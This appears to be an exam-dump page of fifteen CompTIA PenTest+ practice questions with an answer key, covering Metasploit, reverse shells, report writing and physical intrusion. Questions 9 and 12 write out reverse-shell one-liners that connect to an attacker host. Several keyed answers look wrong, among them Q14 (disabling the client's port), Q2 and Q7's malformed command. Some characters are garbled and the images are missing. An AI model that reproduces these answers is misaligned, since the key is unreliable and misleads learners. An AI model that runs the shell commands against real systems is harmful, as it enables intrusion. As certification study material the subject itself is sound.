CompTIA PenTest+ Certification Exam v1.0
Question 1
Consumer-based IoT devices are often less secure than systems built for traditional desktop computers. Which of the following BEST describes the reasoning for this?
- A. Manufacturers developing IoT devices are less concerned with security.
- B. It is difficult for administrators to implement the same security standards across the board.
- C. IoT systems often lack the hardware power required by more secure solutions.
- D. Regulatory authorities often have lower security requirements for IoT systems.
Answer : A
Question 2
Which of the following commands starts the Metasploit database?
- A. msfconsole
- B. workspace
- C. msfvenom
- D. db_init
- E. db_connect
Answer : A
Reference:
https://www.offensive-security.com/metasploit-unleashed/msfconsole/
Question 3
A company requested a penetration tester review the security of an in-house developed Android application. The penetration tester received an APK file to support the assessment. The penetration tester wants to run SAST on the APK file. Which of the following preparatory steps must the penetration tester do FIRST? (Select
TWO).
- A. Convert to JAR.
- B. Decompile.
- C. Cross-compile the application.
- D. Convert JAR files to DEX.
- E. Re-sign the APK.
- F. Attach to ADB.
Answer : AB
Question 4
A penetration tester identifies the following findings during an external vulnerability scan:

Which of the following attack strategies should be prioritized from the scan results above?
- A. Obsolete software may contain exploitable components.
- B. Weak password management practices may be employed.
- C. Cryptographically weak protocols may be intercepted.
- D. Web server configurations may reveal sensitive information.
Answer : D
Question 5
A penetration tester is in the process of writing a report that outlines the overall level of risk to operations. In which of the following areas of the report should the penetration tester put this?
- A. Appendices
- B. Executive summary
- C. Technical summary
- D. Main body
Answer : B
Question 6
A penetration tester is performing a black box assessment on a web-based banking application. The tester was only provided with a URL to the login page. Given the below code and output:

Which of the following is the tester intending to do?
- A. Horizontally escalate privileges.
- B. Scrape the page for hidden fields.
- C. Analyze HTTP response code.
- D. Search for HTTP headers.
Answer : D
Question 7
A penetration tester wants to launch a graphic console window from a remotely compromised host with IP 10.0.0.20 and display the terminal on the local computer with IP 192.168.1.10. Which of the following would accomplish this task?
- A. From the remote computer, run the following commands: export XHOST 192.168.1.10:0.0 xhost+ Terminal
- B. From the local computer, run the following command: ssh -L4444:127.0.0.1:6000 -X [email protected] xterm
- C. From the remote computer, run the following command: ssh -R6000:127.0.0.1:4444 -p 6000 [email protected] ג€xhost+; xtermג€
- D. From the local computer, run the following command: nc -l -p 6000 Then, from the remote computer, run the following command: xterm | nc 192.168.1.10 6000
Answer : A
Question 8
A penetration tester is testing a banking application and uncovers a vulnerability. The tester is logged in as a non-privileged user who should have no access to any data. Given the data below from the web interception proxy:

Which of the following types of vulnerabilities is being exploited?
- A. Forced browsing vulnerability
- B. Parameter pollution vulnerability
- C. File upload vulnerability
- D. Cookie enumeration
Answer : D
Question 9
A penetration tester compromises a system that has unrestricted network access over port 443 to any host. The penetration tester wants to create a reverse shell from the victim back to the attacker. Which of the following methods would the penetration tester MOST likely use?
- A. perl -e 'use SOCKET'; $i='<SOURCEIP>; $p='443;
- B. ssh superadmin@<DESTINATIONIP> -p 443
- C. nc -e /bin/sh <SOURCEIP> 443
- D. bash -i >& /dev/tcp/<DESTINATIONIP>/443 0>&1
Answer : D
Reference:
https://hackernoon.com/reverse-shell-cf154dfee6bd
Question 10
A penetration tester observes that the content security policy header is missing during a web application penetration test. Which of the following techniques would the penetration tester MOST likely perform?
- A. Command injection attack
- B. Clickjacking attack
- C. Directory traversal attack
- D. Remote file inclusion attack
Answer : B
Reference:
https://geekflare.com/http-header-implementation/
Question 11
Which of the following are MOST important when planning for an engagement? (Select TWO).
- A. Goals/objectives
- B. Architectural diagrams
- C. Tolerance to impact
- D. Storage time for a report
- E. Company policies
Answer : AC
Question 12
The following line was found in an exploited machine's history file. An attacker ran the following command: bash -i >& /dev/tcp/192.168.0.1/80 0> &1
Which of the following describes what the command does?
- A. Performs a port scan.
- B. Grabs the web server's banner.
- C. Redirects a TTY to a remote system.
- D. Removes error logs for the supplied IP.
Answer : C
Question 13
Which of the following types of intrusion techniques is the use of an ג€under-the-door toolג€ during a physical security assessment an example of?
- A. Lockpicking
- B. Egress sensor triggering
- C. Lock bumping
- D. Lock bypass
Answer : D
Reference:
https://www.triaxiomsecurity.com/2018/08/16/physical-penetration-test-examples/
Question 14
During testing, a critical vulnerability is discovered on a client's core server. Which of the following should be the NEXT action?
- A. Disable the network port of the affected service.
- B. Complete all findings, and then submit them to the client.
- C. Promptly alert the client with details of the finding.
- D. Take the target offline so it cannot be exploited by an attacker.
Answer : A
Question 15
A penetration tester has successfully deployed an evil twin and is starting to see some victim traffic. The next step the penetration tester wants to take is to capture all the victim web traffic unencrypted. Which of the following would BEST meet this goal?
- A. Perform an HTTP downgrade attack.
- B. Harvest the user credentials to decrypt traffic.
- C. Perform an MITM attack.
- D. Implement a CA attack by impersonating trusted CAs.
Answer : A